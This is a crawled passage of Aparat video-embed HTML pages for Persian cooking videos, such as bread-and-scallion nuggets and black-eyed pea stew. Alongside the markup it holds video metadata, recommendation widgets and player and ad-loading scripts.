                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/SYKgf/vt/frame
body_size: 4807
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>دستور پخت ناگت نان و پیازچه</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: ناگت نان و پیازچه"/>
    <meta name="keywords" content="دستور پخت , ناگت , آشپزی , غذای گیاهی , غذا , غذای ارزان , نان"/>
    <meta name="Uid" content="y38vt95"/>
    <meta name="title" content="دستور پخت ناگت نان و پیازچه"/>
    <meta property="video:duration" content="224">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/y38vt95"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/y38vt95",
            "name": "دستور پخت ناگت نان و پیازچه",
            "description": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: ناگت نان و پیازچه",
            "transcript": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: ناگت نان و پیازچه",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/27254622-8556-l__7334.jpg?width=900&amp;quality=90&amp;secret=_qgMKMRfCWEexUKhaerV6g",
            "uploadDate": "2020-11-24T18:52:12+03:30",
            "duration": "PT3M44S",
            "height":720,
	        "width":1280,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 132
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/y38vt95/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":4
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":132
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '50151167',
                    uid: 'u87fauk',
                    title: 'آقای جعفری - کارشناس آشپزی-آموزش پیراشکی',
                    username: 'Khanevadeh_tv1',
                    userid: '15849730',
                    visit_cnt: '851 ',
                    sender_name: 'سیمای خانواده',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/50151167-9839-l__4595.jpg?width=300&quality=90&secret=o7DZOvx3_0TF0sRC_VZAaQ',
                    duration: '6:12',
                    sdate: '2 سال پیش',
                    date_exact: '10 بهمن 1401',
                    link: '/v/u87fauk',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb50151167" href="https://www.aparat.com/v/u87fauk" title="آقای جعفری - کارشناس آشپزی-آموزش پیراشکی" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/50151167-9839-l__4595.jpg?width=300&quality=90&secret=o7DZOvx3_0TF0sRC_VZAaQ)">
            <span class="duration">6:12</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">آقای جعفری - کارشناس آشپزی-آموزش پیراشکی</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb21925569" href="https://www.aparat.com/v/A5yCM" title="اموزش فرم دادن به خمیر نان و پیراشکی" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/21925569-2067-l__4469.jpg?width=300&quality=90&secret=IHzZfgAnuacgtei4l-lxYQ)">
            <span class="duration">15:31</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">اموزش فرم دادن به خمیر نان و پیراشکی</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb29608159" href="https://www.aparat.com/v/f66t3y7" title="موصوف و صفت   مضاف و مضاف الیه" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/29608159-2768-l__2500.jpg?width=300&quality=90&secret=VWa_DtWGR4sl7C0S-DksVg)">
            <span class="duration">8:09</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">موصوف و صفت   مضاف و مضاف الیه</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script><script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_662917" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254622-8556-l__7334.jpg?width=900&quality=90&secret=_qgMKMRfCWEexUKhaerV6g","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254622-8556-l__7334.jpg?width=300&quality=90&secret=LUEWjznpz8bv8B8yvLJYSQ","resumeUID":"y38vt95","duration":224,"logo":"","sendEvents":false,"ad":{"dspAds":{"tags_dsp_index":""}},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdNsOFy6owO8f6hx+Aol\/3fsMqN2AF4woW5x4BISSp\/vjdC2SIZmXiqck7Mb1k90GVPd7O6MtmJGoTBJHEdBjpkg4DdHMR2e3TTZ6dUVBOfFmKy13bH5hzkQ25lvPjrVmtnItbE7cLFI4ezGWsoS591s50leyDBW2aE7u\/7kOmP0BTlyvg8tLhPTcxdB1MPiFQebqipc9HiuvMCDT3xbty77R9mpn0hqRoTXHUJdjF1gk7RSXcONZaTAPT47WZP3SJQKDbFHm+z451a0zHr\/xBrAdrCd27zZbbJIzQXo\/791eWAFf+i13q+\/5Epn+AIhM2SHKcVbMCRGOAjEC+m68F2eVhWEzPBXtL1Pin\/AyoTu0xdl6rQuj1tB2ctGbxl1aUB7LkPeCVJJz38MPJrn3sah3k1LVIvQafalke1\/+POjQcxXDGqr1GP8XgzBQsNgB1iHBYxA8vA87dBkvkkIPkLO&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/hw14.cdn.asset.aparat.com\/aparat-video\/ca4eea1b343b3e00c877559b7dd6820627254622-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjE1MTUxZTc5YjA3ZTQyZWY1NDVlZTMxNzA2NDU2NmFlIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.jt47tqEWEXbfzHFuXzXGHTf4Zzt9yvlTuOaJB-KnP74","type":"video\/mp4","label":"144p"},{"src":"https:\/\/hw14.cdn.asset.aparat.com\/aparat-video\/ca4eea1b343b3e00c877559b7dd6820627254622-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjE1MTUxZTc5YjA3ZTQyZWY1NDVlZTMxNzA2NDU2NmFlIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.jt47tqEWEXbfzHFuXzXGHTf4Zzt9yvlTuOaJB-KnP74","type":"video\/mp4","label":"240p"},{"src":"https:\/\/hw14.cdn.asset.aparat.com\/aparat-video\/ca4eea1b343b3e00c877559b7dd6820627254622-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjE1MTUxZTc5YjA3ZTQyZWY1NDVlZTMxNzA2NDU2NmFlIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.jt47tqEWEXbfzHFuXzXGHTf4Zzt9yvlTuOaJB-KnP74","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/hw14.cdn.asset.aparat.com\/aparat-video\/ca4eea1b343b3e00c877559b7dd6820627254622-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjE1MTUxZTc5YjA3ZTQyZWY1NDVlZTMxNzA2NDU2NmFlIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.jt47tqEWEXbfzHFuXzXGHTf4Zzt9yvlTuOaJB-KnP74","type":"video\/mp4","label":"480p"},{"src":"https:\/\/hw14.cdn.asset.aparat.com\/aparat-video\/ca4eea1b343b3e00c877559b7dd6820627254622-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjE1MTUxZTc5YjA3ZTQyZWY1NDVlZTMxNzA2NDU2NmFlIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.jt47tqEWEXbfzHFuXzXGHTf4Zzt9yvlTuOaJB-KnP74","type":"video\/mp4","label":"720p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/27254622_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u062f\u0633\u062a\u0648\u0631 \u067e\u062e\u062a \u0646\u0627\u06af\u062a \u0646\u0627\u0646 \u0648 \u067e\u06cc\u0627\u0632\u0686\u0647","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/y38vt95"},"aparatLink":"https:\/\/www.aparat.com\/v\/y38vt95","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_662917", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/z90ol/vt/frame
body_size: 4900
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>طرز تهیه خوراک بلبلی و نگاهی به خواص و مزایای لوبیا چشم بلبلی</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و نسبتا ارزان را آموزش خواهیم داد: خوراک لوبیا چشم بلبلی"/>
    <meta name="keywords" content="لوبیا چشم بلبلی , خوراک لوبیا چشم بلبلی , آشپزی , چشم , خواص , طرز تهیه , غذا"/>
    <meta name="Uid" content="z90ol"/>
    <meta name="title" content="طرز تهیه خوراک بلبلی و نگاهی به خواص و مزایای لوبیا چشم بلبلی"/>
    <meta property="video:duration" content="229">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/z90ol"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/z90ol",
            "name": "طرز تهیه خوراک بلبلی و نگاهی به خواص و مزایای لوبیا چشم بلبلی",
            "description": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و نسبتا ارزان را آموزش خواهیم داد: خوراک لوبیا چشم بلبلی",
            "transcript": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و نسبتا ارزان را آموزش خواهیم داد: خوراک لوبیا چشم بلبلی",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/27254590-7331-l__1554.jpg?width=900&amp;quality=90&amp;secret=E3l4zPe4TrfRBIgmwv6Y1g",
            "uploadDate": "2020-11-24T18:51:15+03:30",
            "duration": "PT3M49S",
            "height":720,
	        "width":1280,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 23212
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/z90ol/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":98
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":23212
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '62599245',
                    uid: 'fsdl7je',
                    title: 'طرز تهیه خوراک لوبیا چیتی رستورانی با تمام نکات / خوراک لوبیا / خوراک نذری',
                    username: 'Ashpazi_arsam',
                    userid: '11373378',
                    visit_cnt: '77.2 هزار',
                    sender_name: 'آشپزی با آرسام',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/62599245-8603-l__4536.jpg?width=300&quality=90&secret=9hrUJvfOMrNiSYolVKs6jw',
                    duration: '1:36',
                    sdate: '10 ماه پیش',
                    date_exact: '20 دی 1403',
                    link: '/v/fsdl7je',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb62599245" href="https://www.aparat.com/v/fsdl7je" title="طرز تهیه خوراک لوبیا چیتی رستورانی با تمام نکات / خوراک لوبیا / خوراک نذری" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/62599245-8603-l__4536.jpg?width=300&quality=90&secret=9hrUJvfOMrNiSYolVKs6jw)">
            <span class="duration">1:36</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">طرز تهیه خوراک لوبیا چیتی رستورانی با تمام نکات / خوراک لوبیا / خوراک نذری</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb62028958" href="https://www.aparat.com/v/hrw132u" title="طرز تهیه عدس پلو | عدس پلو با مرغ | عدس پلو مجلسی |عدس پلو" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/62028958-1028-l__1779.jpg?width=300&quality=90&secret=9EbCTlPYq5pcD6QGSZ7XOw)">
            <span class="duration">2:55</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">طرز تهیه عدس پلو | عدس پلو با مرغ | عدس پلو مجلسی |عدس پلو</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb61946110" href="https://www.aparat.com/v/mgt372z" title="طرز تهیه لوبیا پلو شیرازی/لوبیاپلو با لوبیا چشم بلبلی/پلو مخلوط" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/61946110-1880-l__2803.jpg?width=300&quality=90&secret=Fh0XiYz0N-fhqzpKQvVYsQ)">
            <span class="duration">9:24</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">طرز تهیه لوبیا پلو شیرازی/لوبیاپلو با لوبیا چشم بلبلی/پلو مخلوط</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script><script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_902995" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254590-7331-l__1554.jpg?width=900&quality=90&secret=E3l4zPe4TrfRBIgmwv6Y1g","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254590-7331-l__1554.jpg?width=300&quality=90&secret=s7MtJyZBEO_24n1uA4iEJQ","resumeUID":"z90ol","duration":229,"logo":"","sendEvents":false,"ad":{"dspAds":{"tags_dsp_index":""}},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdPQgs78K4tqRz8p\/f8bJiorN8QBHME364vD1op2I48IJx\/52qf0Ule3Uys3+ztJPUryYpdVMNhsCieZN0n1X5XdKAtWROZaDz+81CiAdkTPEm6jfxuU6wxxVFrwU4fQLTr+x9+fwhz0DrPK+TGj5GZY01CicUF\/vUrjTddGmHl3\/bjnWXPyJIM+e\/WD3rGbjB3gf6r9MymDC7mCoXETY\/bdUDU8RHz2iOcfNNIk4qAoSZJDm0JVTJf02e\/ffuUMlEgQ1sBCY6fGzQzX4L2\/jWczOyVK7iLwq52NOgKhabLFe+ZGTjWwYdMdECVEcFKUfhWcQzfy4L+Ez1+beSBBSMsI+Q5q5aV8JH3e\/SrRcT\/EkLuzTE4Tk9DmgnCD4GxKNAqTCZaWkRncre5ZqG0tcFO98BbKfnb2uirGnXlo0xXH9NLYQUpYPqTkktVk5oT4XECRY3EnmGcxy+aCt\/hgkgjn&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/as4.cdn.asset.aparat.com\/aparat-video\/c8b263f44d8325878aa2ceaa374848e127254590-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjgzYjA5YTgyOWE2NmU3MDRlYjkyZjIxNDZjYzU1NjAzIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.uOvm46rrIiwBqLOG31IH1CBc9Cq_RaCABmLGEko9YTg","type":"video\/mp4","label":"144p"},{"src":"https:\/\/as4.cdn.asset.aparat.com\/aparat-video\/c8b263f44d8325878aa2ceaa374848e127254590-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjgzYjA5YTgyOWE2NmU3MDRlYjkyZjIxNDZjYzU1NjAzIiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1N